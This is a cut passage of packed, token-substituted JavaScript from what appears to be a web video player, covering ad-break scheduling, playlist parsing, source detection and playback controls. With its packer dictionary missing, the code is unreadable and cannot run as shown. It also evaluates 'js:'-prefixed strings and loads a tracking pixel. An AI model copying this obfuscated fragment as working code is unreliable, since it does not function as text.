j3(x){9F={x:0,y:0};if(x){1W.1u("nW",nV)}F{41(h0);1W.6j("nW",nV)}}G.9w=E(){v.42=0;o.R.2S();o.U.uW();o.P.3P(v.1O);if(o.R.bD()){o.R.6Y()}if(o.3C){G.4W()}if(I(o.hm)){41(o.hm);o.hm=1P}av(0);1q("2p");js("2p")};G.o2=E(){v.42=0;v.3O=0;o.P.ls();o.U.9w()};G.5D=E(x){if(I(o.2R)){if(o.2R!=x){o.2R=x;if(v.qF==1){o.3V=o.2a[x];if(o.4V){2K.6X("qG",o.3V)}}o.P.5D(x);js("4z",o.2a[x]);o.R.tA(x)}}};G.i7=E(){o.R?o.R.i7():\'\'};G.ck=E(x){if(I(o.5o)){if(o.5o!=x){o.5o=x;if(v.AB==1){o.8N=v.8N=o.5N[x];if(o.4V){2K.6X("r7",o.8N)}}o.P.ck(x);js("6r",x);o.R.jg("6r")}}};G.7V=E(x,z){B y=x;6S(y).K(\'.\')>0?z=1:\'\';if(!z){y=x==o.gD?1:o.4M[x];o.9h=x}if(o.f5){if(x==o.cR){O}o.cR=y;V(B i=0;i<o.4M.Q;i++){if(y<=o.4M[i]){o.9h=i;1g}}}if(o.4V&&v.AM==1){2K.6X("AL",y)}js("4S",y);o.P.7V(y);o.R.jg("4S")};E av(x){o.5l?o.5l.1n(I(x)?x:o.P.Y()):\'\'};G.jZ=E(){if(o.5l){av();o.5l.C()}};G.h5=E(x){if(1T(jW)==\'E\'){!o.5l?o.5l=1x jW():\'\';o.5l.1B(x)}};B 6A;B 8u;B mM;B 2j;E 7M(x){if(v["7t"+x+"w4"]>0&&o.4V){B tb=2K.3K("iH"+x+"7b"+o.d);if(tb){B ct=1x 6o();o.9r=ct.7Z();B uI=(ct.7Z()-tb)/Q3;if(uI<v["7t"+x+"w4"]){O J}}}if(v["7t"+x+"yx"]>0){if(o.P.1k()>0){if(o.P.1k()<v["7t"+x+"yx"]*60){if(v["7t"+x+"yz"]>0){v.eA=v["7t"+x+"yz"]}F{O J}}}}if(o.gI.K("a4")!=-1&&v.29==1&&!o.hn&&v[x+\'s\']==1){if(1T pA=="1Y"){O J}if(x=="6K"||x=="pk"){if(1T yO!=="1Y"){2j=[];O yO(x)}}if(I(o.29)||I(o.5X)){if(!5M(o.l6)){O J}F{O H}}F{if(I(v[x])){if(v[x].6v().K(".")>-1||v[x].6v().K(":")>-1||v[x].6v().K("[QJ]")>-1){js("QT",x);if(!9t(x)&&x!="f8"){1E(E(){o.U.8b()},10);eW()}6A=0;8u=0;mM=x;2j=v[x].2u(" kD ");o.5b=[];o.QS=2j.Q;o.xA=1;o.ju=H;V(B i=0;i<2j.Q;i++){2j[i]=2j[i].2u(" or ")}v[x.8Q("7b","dM")]=v[x];v[x]=1P;o.4G=x;if(x!=\'f8\'){o.29=1x pA()}o.5X=1x j7();V(B i=0;i<2j.Q;i++){V(B j=0;j<2j[i].Q;j++){B 7g=4f(2j[i][j]);if(7g.K("[50%]")>0){B 1J=5E(1,2);2j[i][j]=2j[i][j].1X("[50%]","");if(1J==2){2j[i][j]=\'\'}}}}if(v.nf==1){V(B i=0;i<2j.Q;i++){B n=i==0?1:0;if(2j[i].Q>n){V(B j=n;j<2j[i].Q;j++){B 7g=4f(2j[i][j]);if(o.1m.oZ){eO(7g)}F{1E(eO,i*1i,7g)}}}}}if(2j[0][0]==\'\'){dw()}F{o.5X.iZ(4f(2j[0][0]),x)}O H}F{O J}}F{O J}}}F{O J}};G.yP=E(x){7M(x)};E pn(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].pt)&&I(o[w+\'o\'][i].Y)&&I(o[w+\'o\'][i].29)){B z=o[w+\'o\'][i].Y.6v();if(z){if(z.K("%")>0){if(d>0){z=2A(z.1t(0,z.K("%")))*d/1i}F{z=-1}}F{z=2A(z)}if(x>=z){if(v[\'7t\'+w+\'yc\']>0&&z>-1){if(x-z>=v[\'7t\'+w+\'yc\']){z=-1}}if(z>-1){y=o[w+\'o\'][i].29;v[w]=o[w+\'o\'][i].29;o[w+\'QQ\']=o[w+\'o\'][i].Y;o[w+\'QG\']=o[w+\'o\'][i].QF;if(7M(w)){o[w+\'o\'][i].pt=H;1g}}}}}}}}};E 9t(z){B y=J;B x=[\'8P\',\'bS\'];V(B i=0;i<x.Q;i++){if(o.4G==x[i]||z==x[i]){if(v[\'7t\'+x[i]+\'Qt\']==1){y=H}}}O y};G.9t=E(x){O 9t(x)};G.Qr=E(){if(9t()){if(o.1G){o.P.2S();o.R.2S()}L(o.l6,{"1o":1,"5r":"3Q","1d":0})}o.4G=="8P"?o.yo.2W(o.yQ):\'\';if(o.il&&!o.7n){B x=o.P.7B();if(x){x.Qy()}}};G.QD=E(x){o.5X=1P;1q("a4 3F");js("QE",o.4G);if(x.1C=="f8"){B zu=1x QC(x);o.pd.2W(zu)}F{if(I(o.29)){if(v.42==0&&v.QB==1&&o.P.Y()==0&&o.P.1k()==0){v.42=1;o.P.nE()}if((!o.29.Qz()||x.zo)&&o.pG>0){1q("a4 QA");o.29.3Z();o.29=1P;o.29=1x pA()}if(9t()){if(o.an==0){L(o.l6,{"1o":0,"5r":"3f","1d":3W})}}F{if(o.1G){o.P.2S();o.R.2S()}}o.pG++;if(o.ju&&v.d1>0){3i(o.d1);o.d1=1E(wG,v.d1*2q*60);if(I(v.yZ)){if(v.yZ!=\'\'){o.fZ?o.fZ.6B():\'\';o.fZ=1x PU()}}}o.ju=J;if(v.xe>0){1q("a4 PT");js("Pd");1E(oo,v.xe*2q,x)}F{oo(x)}}F{1q("a4 P9")}}};E oo(x){o.29.Go(x)}E wG(){if(I(o.29)){if(o.29.rB()&&o.an==0){o.29.od();1q("a4 DP "+v.d1);2j=[];aw()}}}G.Pj=E(){js(\'Pi\',o.4G);1q("a4 1H");dw()};G.dw=E(){B 2p=J;B eB=J;if(o.4G=="6W"){if(v.io>0&&o.e4>0){eB=H;if(o.an>=v.io){2p=H}}if(v.eA>0&&!eB){if(v.xr==1&&o.e4==0){}F{if(o.an>=v.eA){2p=H}}}}!2p?dw():aw()};G.P8=E(x){if(v[o.4G+"p3"]){V(B i=0;i<3;i++){v[o.4G+"p3"]=v[o.4G+"p3"].1X(x+(i==0?\' kD \':(i==1?\' or \':\'\')),\'\')}}};E dw(){if(2j.Q>0&&2j[6A]){if(8u<2j[6A].Q-1){o.29?o.29.od():\'\';8u++;B 7g=4f(2j[6A][8u]);B fj=nS(7g);if(fj==\'iN\'){o.5X=1x j7();o.5X.iZ(7g,o.4G)}if(fj==\'1H\'){dw()}}F{aw()}}F{aw()}}E nS(7g){B x=\'iN\';if(v.nf==1&&o.5b){B jG=J;B n=0;V(B i=0;i<o.5b.Q;i++){if(o.5b[i].iF==0){if(o.5b[i].aA.wU(7g)){o.5b[i].iF=1;B y=o.5b[i].aA.9z();if(y==\'3F\'){o.5X=o.5b[i].aA;1q("a4 wU");o.5b[i].aA.fC();x=y}F{if(y==\'\'){x=\'ok\';1q("a4 OY");o.5X=o.5b[i].aA;o.5b[i].aA.OW()}if(y==\'1H\'){x=\'1H\'}}jG=H}if(jG&&o.5b[i].dZ==0){n++;if(n<6){nr(o.5b[i])}F{1g}}}}}O x}G.OT=E(x,y){if(x!=\'\'){B z=6A;B ou=J;if(y){V(B j=0;j<2j.Q;j++){2j[j]==y?z=j:\'\'}}if(2j.Q==1){if(2j[0].Q>1&&8u<2j[0].Q-1&&2j[8u]){B xP=2j[8u].6e(1,99);2j[0].pw(8u+1,99);ou=H}}if(1T(x)=="3y"){V(B i=0;i<x.Q;i++){2j.pw(z+i+1,0,[x[i]]);if(o.1m.oZ){eO(x[i])}F{1E(eO,i*1i,x[i])}}}F{if(1T(x)=="4X"){2j.2W([x]);eO(x)}}if(ou){2j[2j.Q-1]=2j[2j.Q-1].8Q(xP)}}};G.P5=E(x,y){if(x!=\'\'){B z=6A;if(y){V(B j=0;j<2j.Q;j++){2j[j]==y?z=j:\'\'}}if(2j[z]){if(1T(x)=="3y"){V(B i=0;i<x.Q;i++){2j[z].2W(x[i])}}F{if(1T(x)=="4X"){2j[z].2W(x)}}}}};G.aw=E(x){aw(x)};E eO(x){if(v.nf==1&&o.5b){B i=0;V(B i=0;i<2j.Q;i++){if(2j[i]==x){if(6A>=i){O}F{}}}if(2j.Q==1&&2j[0].Q>1){}F{B n=0;V(i=0;i<o.5b.Q;i++){o.5b[i].iF==0?n++:\'\'}o.5b.2W({dZ:0,iF:0,x:4f(x),t:o.4G,aA:1x j7(H)});n<5?nr(o.5b[o.5b.Q-1]):\'\'}}}E nr(x){if(x){x.dZ=1;x.aA.iZ(x.x,x.t)}}E aw(fH){B 2p=J;B eB=J;if(o.4G=="6W"){if(v.io>0&&o.e4>0){eB=H;if(o.an>=v.io){2p=H}}if(v.eA>0&&!eB){if(v.xr==1&&o.e4==0){}F{if(o.an>=v.eA){2p=H}}}}if(2j.Q>0&&6A==2j.Q-1){if(2j[0][0].K("js:")==0){6A=-1;2j=[[2j[0][0]]]}}if(o.Po==2){2p=H}if(2j.Q>6A+1&&!2p){o.29.od();6A++;o.xA++;8u=0;B 7g=4f(2j[6A][0]);B fj=nS(7g);if(fj==\'iN\'){o.5X=1x j7();o.5X.iZ(7g,mM)}if(fj==\'1H\'){aw(fH)}}F{ep();o.R.6H();if(I(o.29)){o.29.3Z();o.29=1P}o.5X=1P;2j=[];8u=0;6A=0;o.y6!=1?js("PE",o.4G):\'\';o.y6=0;if(v.Pt==1){if(o.nJ){o.nJ.ob();o.nJ=1Y}}mM=\'\';o.an=0;3i(o.d1);o.fZ?o.fZ.6B():\'\';o.e4++;if(o.4G=="6W"||(o.4G=="bS"&&v.mx==1)||o.4G=="8P"){if(v.3j!=\'?\'){o.P.fe();B re;if(o.2t=="47"&&!o.ni&&o.1m.5p){re=H;o.4G=="6W"?o.P.wk():\'\'}if(re||fH==\'fH\'||v.Pv==1){}F{o.U.2E(1)}}}if(o.mp>0){nn(o.mp);o.mp=0}if(o.4G=="mW"){a1()}o.ni=J;o.4G=1P}};G.PA=E(){2j=[[\'\']]};G.gx=E(y){B x=[\'6W\',\'bS\',\'mW\',\'6K\',\'pk\'];B z;V(B i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8Q("7b","dM")])){v[\'7t\'+x[i].8Q("7b","xl")]--;if(v[\'7t\'+x[i].8Q("7b","xl")]>0){v[x[i]]=v[x[i].8Q("7b","dM")];v[x[i].8Q("7b","dM")]=1P}}}};G.k1=E(){eW();if(I(o.6Z)){o.6Z.3Z();o.6Z=1P}o.6Z=1x PP()};G.PR=E(){ep();o.6Z.3Z();o.6Z=1P};G.eW=E(){eW()};G.ep=E(){ep()};E eW(){if(o.bb){}F{o.bb=1N("1U");o.1K.1L(o.bb);L(o.bb,{"W":"1i%","Z":"1i%","1h":"2f","1d":0,"19":0,"2x":"#3B","1o":0.1});o.bb.C.59=Bl}};E ep(){if(o.bb){o.1K.2V(o.bb);o.bb=1P}};E 7q(){if(I(o.2h)){if(v.2h!=o.oO){8V(v.2h,o.2h,v.hf)}1n(o.2h);L(o.2h,{"1o":v.k5});o.R.4h()}};G.lZ=E(){if(I(o.2h)){if(5M(o.2h)){B t=o.P.Y();if(t==0&&v.uK==1){}F{if(v.x7>0){3i(o.pQ);o.pQ=1E(mo,v.x7*2q)}F{mo()}}}}};E mo(){3i(o.pQ);if(v.pJ==1&&!o.1G){}F{L(o.2h,{"1o":0});1E(ya,4J)}}E ya(){if(!o.1G&&v.hv==1){}F{1l(o.2h)}}G.7q=E(){7q()};E yb(x){if(v.z5==1){V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")!=v.id){6Q[i].2M(\'4Z\')}}}gT=v.id}E oA(x){B y=44.3H(x).Q;if(y>0){x=oj(x,y,\'\',-1)}O x}E oj(x,y,p,j){B x2=[];B 2p;if(I(x[\'X\'])){x=x[\'X\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2p=J;if(I(x[i][\'id\'])){x[i][\'bJ\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4H\'])?o.gl=x[i][\'id\']:\'\';if(!I(o.gl)){j==0&&!I(x[i][\'4H\'])?o.gl=x[i][\'id\']:\'\'}x[i][\'gq\']=p;x[i][\'oE\']=j;x[i][\'aM\']=ii;if(I(x[i][\'z9\'])){x[i][\'1M\']=x[i][\'z9\'];B q1=x[i][\'3j\']?x[i][\'3j\'].K(\'[\'):0;B q2=x[i][\'3j\']?x[i][\'3j\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3j\'].1t(q1+1,q2-q1-1);B s2=s1.2u(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3j\'].1X("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3j\']=s3}}if(I(x[i][\'X\'])){x[i][\'4H\']=x[i][\'X\']}if(!I(x[i][\'4H\'])){if(I(x[i][\'3j\'])){if(x[i][\'3j\']==\'\'&&!I(x[i][\'7l\'])){2p=H}}F{2p=H}}if(!2p){o.1r[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4H\'])){B z=44.3H(x[i][\'4H\']).Q;if(z>0){x[i][\'4H\']=oj(x[i][\'4H\'],z,x[i][\'id\'],i)}}if(!2p){x2.2W(x[i])}}O x2}E yT(){B x=[];if(I(v.4L)){if(v.4L.K("x-")!=0){V(B y in o.1r){if(o.1r.2r(y)){if(o.1r[y].bJ==v.4L){v.4L=y}}}}if(I(o.1r[v.4L])){v.X.Qv==1?v.X.k4=0:\'\';x=o.1r[v.4L]}F{x=o.X[0];if(v.4L==o.os){o.2n=1Y}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4H\'])){x=x[\'4H\'][0]}F{1g}}v.4L=x.id;if(v.4L==o.os){x.1B=1Y}}O x}E a1(){9s("4q","a1",1);o.U.gx();if(o.4V&&v.bz==1){o.3k.j8(0,o.P.1k())}if(o.R.jk()){if(v.X.dG==1&&o.R.dR()){o.R.bP();if(o.1G&&o.1m.5p&&o.2t!="aq"){}}F{oM()}}F{7q();js("zr")}}G.zp=E(){oM()};E oM(){if(v.X.mk==1&&!o.R.dR()){o.R.je();O}if(v.X.Du==1){!o.R.bM()?o.R.aY():\'\'}7q();js("zr")}E oL(x){if(x.K(\'js:\')==0){3n{x=2l(x.1t(3))}2X(e){cq.1q(e.8H)}}O x?x:\'\'}E oQ(){B oK=2H.7s(6o.8Y()/2q);B oT=(I(v.zi)?v.zi:0)+2A(o.P.Y());B 1C=0;o.1m.tB?1C=1:\'\';o.1m.5p?1C=2:\'\';o.1m.8W?1C=3:\'\';o.1m.Q4?1C=4:\'\';o.1m.tv?1C=5:\'\';B 1c=v.fs.1X("[oK]",oK);1c=1c.1X("[oT]",oT);1c=1c.1X("[Q5]",1C);B 7Y=1Q.1N("3U");7Y.5R(\'3c\',1c);7Y.5R(\'Z\',\'5J\');7Y.5R(\'W\',\'5J\');o.1K.1L(7Y)}};B Bb=E(1c){B 1c;B 4Y;B kE;B 8y;B eG="";B dL=0;B ll=J;B lj=J;B pE;B P;B 3m;o.3A={x:1,y:1,x0:1,y0:1};B kZ;B kU;B kP=0;B aC=0;if(1T(1c)==\'4X\'){1c=4f(1c);if(1c.K("[{")==0){3n{1c=1c.1X(/a2\'qt/ig,\'"\');1c=4I.6k(1c);kZ?1c=o.U.6x(1c):\'\'}2X(e){cq.1q(e);1c="nF 4I"}}if(1c.K("#"+v.9O)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eP)==0&&1c.K(v.hR)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.ch)>0){1c=bu(1c.1X(o.ch,\'\'))+o.ch}F{1c=bu(1c)}}}if(v.fb==1){1c=fb(1c)}if(1T(1c)==\'4X\'){if(1c.K(".ae")==1c.Q-4||1c.K(".8C")>0){kU=1c.2u(" or ");oV()}}}o.4k=1N("1U");L(o.4k,{"1h":"2f","1d":0,"19":0,"W":"1i%","Z":"1i%","4C":"2G 0.2s 2O","1D-8o":"7m"});o.1K.1L(o.4k);if(!kZ){cQ()}E oV(){1c=kU[kP];if(1c.K(o.ch)>0){1c=1c.1X(o.ch,\'\');v.3j=1c}B 4l=eq(1c);4l.cF=E(){if(G.eo==4&&G.6f==4U){aY(G)}F{lc(1)}};4l.lx=E(e){lc(1)};4l.aj();kZ=H}E lc(x){if(kP+1<kU.Q){kP++;oV();x=0}if(x==1){4Q("X am e9 or ys pq")}if(x==2){4Q("Q2 4I")}}E aY(x){if(x.cV){B y=x.cV;if(y.K("#"+v.9O)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eP)==0&&y.K(v.hR)>0){y=o[o.fd[1]](y)}if(1c.K(".ae")==1c.Q-4){B ae=y.2u(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B ot=1;B hY=\'\';V(B i=0;i<ae.Q;i++){if(ae[i].K("#Q1")>-1){if(ae[i].K(" - ")>-1){B 1J=ae[i].2u(" - ");hY=1J[1J.Q-1]}}if(ae[i].K("3p")>-1){1c.2W({1M:""+(hY!=\'\'?hY:ot),3j:ae[i]});ot++;hY=\'\'}}}F{y=y.1X(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3n{1c=4I.6k(y)}2X(e){lc(2)}}if(I(1c.c7)){1c=Qj(1c)}if(o.R){if(v.X.jX==1){if(!o.R.bM()){o.R.jp()}}}cQ();2C();1E(E(){js("X")},1)}}E cQ(){1c=o.U.6x(1c);1c&&1c!=\'?\'?6x(1c):\'\'}E 4Q(x){1q("dD: "+x);B y=H;B yy=H;js("Qo",x);if(4Y){if(4Y.Q>0){8y++;y=8y>4Y.Q-1;if(y&&v.Qg==1){if(o.3S.Q>1&&o.2R>0){if(o.2a[o.2R].K(2I("fm"))==-1){o.2a[o.2R]=o.2a[o.2R]+\' (\'+2I("fm")+\')\'}yy=J;o.U.5D(o.2R-1)}}if(!y){B z=J;o.2n>0||!o.1B||P.5d()?\'\':o.2n=4E();if(o.2t!=m8(4Y[8y])||o.2t!=\'aq\'){if(o.1G){o.U.9w();z=H}}1q("Qf bK",o.2n);6x(\'or\');o.1B&&!o.29?P.2E():\'\'}F{if(v.8D==1&&yy){y=J;pB()}}}}if(y&&yy){oz(x,H)}};E oz(x,mr){9s("1H","dD",H);if(v.yw&&!o.9p){if(v.wF==1&&x=="am e9"){o.9o.8C(v.yM)}F{o.9o.8C(x)}if(v.yH==1&&I(v.yG)){o.dA=1x yF()}}mr?o.9p=H:\'\';if(o.1G){o.U.6H();o.R.2S()}I(o.2h)?o.U.7q():\'\';js("1H",x)}E pB(){aC++;1q("dD dx NI "+aC);I(o.ic)?3i(o.ic):\'\';o.ic=1E(zw,v.oy*2q)}E zw(){B x=dp(v.ND,10);if(o.1G){if(aC<x){o.U.dx()}F{oz(\'dx dD\')}}}G.4Q=E(){4Q(P.oX())};G.8w=E(y){1q("ky");ll=H;B x=J;if(4c()>0&&!o.5F&&!y){B Y=o.vs;if(Y+10<4c()){1q(\'NA (p5)\');js("p5");P.2E();P.3I(Y);x=H}}if(!x){o.U.ky();js("4q")}};G.8U=E(){if(v.oh==1){I(o.2h)?o.U.7q():\'\'}v.hv==1?o.U.lZ():\'\';o.R.2E();o.U.uy();if(v.MU==1&&I(v.nw)){if(v.nw.Q>5){nA();41(pE);pE=6N(nA,v.ve*2q)}}if(v.8D==1){if(aC>0&&o.P.1k()==0){aC=0;pB()}}js("1G")};G.ia=E(){if(v.iB==1&&o.5I){if(o.U.ia()){o.c4=P.nY();o.R.4h()}}o.pK=H};G.cu=E(){o.U.2S()};G.i3=E(){1q("N9")};G.ij=E(){1q("pV");o.U.pV();o.gU?js("3X",o.gU):\'\'};G.ay=E(){1q("pO");aC=0;o.U.pO()};G.a7=E(){if(P){1q("4c",4c());o.U.4c(4E(),4c());js("1k",4c());aC=0;if(I(o.ks)){o.U.ck(o.ks);o.ks=1P}}};E 4E(){B x=P.Y();O x}E 4c(){B x=P.1k();O x}G.cC=E(){};G.7L=E(){1q("8b");o.U.8b();js("9b")};G.ar=E(){if(dL!=4E()){o.U.6H();if(dL==0){if(v.hv==1&&v.uK==1){o.U.lZ()}}}dL=4E();js("Y",dL);if(v.2c.on==1){if(1T(uA)==\'E\'){if(!3m&&v.2c.4j!=1&&v.v4&&v.v4!=\'\'&&dL>0){o.cm=1x uA();3m=o.cm.er()}}}};G.pf=E(){if(o.2t=="47"){P?P.kL():\'\'}};G.uN=E(x){o.U.9w();P.v8(x)};G.kL=E(){if(o.2t=="47"&&P){O P.3F()}F{O H}};G.jT=E(){O P.jT()};G.kg=E(){O P.kg()};G.5D=E(x){1q("OM",x);if((o.2t=="aq"||o.2t==o.ws||(o.2t=="1F"&&(v.7P==0||9k()<2))||(o.2t=="26"&&(v.9Q==0||al()<2)))&&I(o.3S[x])){B Y=G.Y();o.2n>0?\'\':o.2n=Y;o.U.3I(Y,J);6x(o.3S[x],H);o.U.2E()}if(o.2t=="1F"&&v.7P==1&&9k()>1){P.B1(x)}F if(o.2t=="26"&&v.9Q==1&&al()>1){P.B0(x)}F if(o.2t=="47"){P.v1(x)}};E uX(){if(o.5I&&o.2b){P.oR();V(B i=0;i<o.2b.Q;i++){P.AS(o.2b[i],o.3g[i],(i==o.3v))}}}G.7V=E(x){1q("OO",x);P?P.dV(x):\'\';if(v.2c.on==1){if(3m){3m.dV(x)}}};G.uY=E(){uX()};G.uT=E(){P.oR()};G.ck=E(x){1q("OE",x);if(o.8z.Q>0){if(o.8z[x]){B Y=G.Y();o.2n>0?\'\':o.2n=Y;o.U.3I(Y,J);6x(o.8z[x],H);o.U.2E()}}F{if(o.2t=="1F"&&v.aN==1){P.B2(x)}F if(o.2t=="26"&&v.eV==1){P.B4(x)}}};G.pa=E(){B x=o.2a[o.2R];x==1Y?x=\'\':\'\';B y=gG()&&v.fr==1&&v.7P==1&&x!=2I("2y");O(y?\'\'+2I("2y")+\' \':\'\')+x};G.pv=E(){B x=o.5N[o.5o];x==1Y?x=\'\':\'\';O x};G.gG=E(){O gG()};E gG(){B x=J;if(P){if(o.2t=="47"){x=P.2y()}if(o.2t=="1F"&&v.7P==1&&9k()>1&&v.fr==1){x=P.2y()}if(o.2t=="26"&&v.9Q==1&&al()>1){x=P.2y()}}O x}E 9k(){if(o.2t=="1F"){O P.9k()}F{O 0}}E al(){if(o.2t=="26"){O P.al()}F{O 0}}G.4y=E(x){if(P&&(o.2t=="47"||o.2t=="9n"||I(v.dl))){P.4y()}if(v.vf>0){L(o.4k,{"Z":(o.2g?"1i%":o.bA-v.vf)})}if(o.3m&&v.2c.wl==1){o.cm.4y()}};G.3x=E(){O P.3x()};G.8D=E(){1q(\'8D\');o.9D=0;o.1B?v.3O=1:\'\';o.U.8b();if(1c){if(1c.K(\'(5E)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'uF=(5E)\'}}6x(1c)};if(!I(o.2h)){o9()}if(I(v.2h)){if(v.2h!=\'\'){8V(v.2h,o.2h,v.hf);if(v.oh==1&&!o.1B){1l(o.2h)}}F{v.2h=1P}}E 9z(){eG=P?P.6f():\'\'}E uP(1c){4Y=1c.2u(" or ");V(B i=0;i<4Y.Q;i++){if(4Y[i].K(" kD ")>-1){kE=4Y[i].2u(" kD ");4Y[i]=kE[5E(0,kE.Q-1)]}}8y=0}E wd(){9z();if(eG=="6b"||o.5F){o.U.pp()}if(eG!=""){o.U.tW()}}E o9(){if(o.2h){o.1K.2V(o.2h)}o.2h=1N("1U");L(o.2h,{"46-2z":"1I","1o":v.k5,4C:"1o 0.5s"});if(v.uO==1){O1()}F{L(o.2h,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\'})}o.1K.1L(o.2h)}E 6x(x,y,wE){v.hs==\'\'?v.hs=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.hs)>-1){B z=x.2u(v.hs);o.8z=[];V(B i=0;i<z.Q;i++){o.5N[i]=z[i].1t(z[i].K("{")+1,z[i].K("}")-1);o.8z[i]=z[i].1t(z[i].K("}")+1);if(I(v.8N)){if(v.8N==o.5N[i]){o.5o=i}}}x=o.8z[o.5o]}!I(4Y)?4Y=[]:\'\';x&&x!=\'or\'&&x!=\'x\'?uP(x):\'\';B ft=o.2t;if(4Y.Q>0){o.2t=m8(4Y[8y]);B er=J;if(wE){er=H}1c=4Y[8y];if(1c){1c=1c.1X(/\\(5E\\)/g,2H.5E())}if(!er&&x!=\'x\'&&P&&o.2t==ft&&(ft=="aq"||ft=="9n"||(ft=="47"&&o.1B&&!lj)||(ft=="1F"))){P.3c(1c);1q("3c")}F{1q("O2");m6();w5(1c)}if(o.gD){if(o.f5){P.dV(o.cR)}F{if(o.9h!=o.gD){P.dV(o.4M[o.9h])}}}}if(!y){41(o.np);o.np=6N(wd,o.ns);if(I(v.2k)){if(v.2k!=\'\'){o.U.h5(v.2k)}}if(v.i5==1){if(v.iB==1&&o.1m.2B){}F{if(o.2t=="47"){L(o.4k,{"1d":-cS,"19":-cS})}F{2U(o.4k)}v.1v.1l=0}}}}E m8(x){B 1C="aq";if(x){if(x.K(".EH")>0){1C="1F"}F if(x.K(".vL")>0){1C="26"}F if(x.K("ws://")==0){1C=o.ws}F if(x.K(\'47.b5/\')>-1||x.K(\'lK.be/\')>-1){if(1T(nu)==\'E\'){1C="47";if(v.tR==1){B y=\'lM://3U.47.b5/vi/\'+lN(x)+\'/\';vh(y+\'wf.kf\',E(z){z>1i?v.2h=y+\'wf.kf\':v.2h=y+\'Oh.kf\';if(o.1r){o.1r[o.3u][\'2h\']=v.2h}v.3O==1||o.1B?\'\':8V(v.2h,o.2h,v.hf)})}}F{1q("No w0")}}F if(v.9n==1&&x.K(\'9n.b5/\')>-1){1C="9n"}F if(v.Rx==1){Uz(x)?1C="a2":\'\'}}o.5I=1C=="aq"||1C=="1F"||1C=="26"||1C==o.ws;O 1C}E vh(1c,w7){B 3U=1x SX();3U.cF=E(){w7(G.Z)};3U.3c=1c}E w5(x){o.2t=m8(x);if(o.5I){P=1x vV(x,o.4k,J)}if(o.2t=="47"){P=1x nu(x,o.4k)}if(v.9n==1&&o.2t=="9n"){P=1x TL(x,o.4k)}if(o.2t=="a2"){P=1x TK(x)}o.R?o.R.Ae():\'\';B t=0;if(I(v.1k)){if(o.3k&&v.bz==1&&!o.1B){t=o.3k.9i().t}1E(E(){o.U.4c(t,v.1k)},1i)}}E m6(){if(P){P.3Z();P=1P;eG="9L"}if(3m){3m.3Z();3m=1P;3m=1Y;o.cm.6B();o.3m=1P;o.cm=1P}};G.3Z=E(){m6()};G.Ts=E(){4Y=[];m6()};G.6x=E(x,y,z){6x(x,y,z)};G.8V=E(x){8V(x,o.2h,v.hf)};G.2E=E(){if(P){ll=J;lj=J;if(o.5F){o.4N.2E()}F{P.2E();v.hv==1?o.U.lZ():\'\'}if(I(3m)){3m.2E()}if(o.6O){if(o.5I){if(o.9r>0&&!o.6O.Tx()){o.6O.m0()}}F{o.lJ=[];o.R.jg("ao")}}if(o.5I&&v.EY>-1&&!o.n9&&!o.1m.5p){if(o.9r>0){P.EX()}}}F{1E(G.2E,4J)}};G.wm=E(17){if(o.3m){if(v.2c.wl==1){if(o.pW[o.3m]>2){O}}if(17){17.9Y();1W.17?1W.17.5P=H:\'\'}B 1J=P;P.oa(H,o.3m);3m.oa(J,o.4k);P=3m;3m=1J;P.2E();3m.2E();js("2c")}};G.wk=E(){P.3c(1c)};G.tH=E(){v.5L==1?o.5L.2M("1l"):\'\';o.o0=H};G.gz=E(){if(v.1v.ts){v.1v.ts=J;if(o.R){o.R.r8(1);o.R.ny()}}o.o0=J};G.wt=E(){if(o.3m&&o.cm){o.cm.mV()}};G.dy=E(){if(o.5I&&o.56){o.dH=H;P.56()}};G.cJ=E(){if(o.5I&&o.7W){P.7W()}};G.n0=E(){if(v.ai==1&&I(v.wq)){if(!I(o.ai)){o.ai=1N("1U");L(o.ai,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',"46-2z":"1I","59":wr});o.1K.1L(o.ai)}6p(o.ai);8V(v.wq,o.ai,\'53\')}if(P){ma(0);P.n0()}};G.fe=E(){if(o.ai){2U(o.ai)}P?P.fe():\'\'};G.2S=E(){if(o.5F){o.4N.2S()}F{P?P.2S():1q("TG")}if(I(o.3m)){3m.2S()}};G.ls=E(){lj=H;o.U.3I(0,J);I(o.2h)?o.U.7q():\'\';6x(\'x\')};G.d8=E(){P?P.d8():\'\'};G.3I=E(x){if(P){if(o.5F){o.4N.3I(x)}F{P.3I(x);if(v.2c.on==1){if(3m){3m.3I(x)}}}}};G.4W=E(){if(P){P.4W();o.5F?o.4N.4W():\'\'}if(v.2c.on==1&&v.2c.eD==1){if(3m){3m.4W()}}};G.6I=E(){if(P){P.6I();o.5F?o.4N.6I():\'\'}if(v.2c.on==1&&v.2c.eD==1){if(3m){3m.6I()}}};G.3P=E(x){P?P.3P(x):\'\';if(v.2c.on==1){if(v.2c.eD==1&&3m){3m.3P(x)}}if(o.5F){o.4N.3P(x)}};G.mz=E(){O P?P.mz():J};G.5d=E(){O P?P.5d():J};G.6f=E(){O eG};G.9L=E(){O ll};G.Y=E(){B x=0;if(P){x=4E();if(o.5F){B 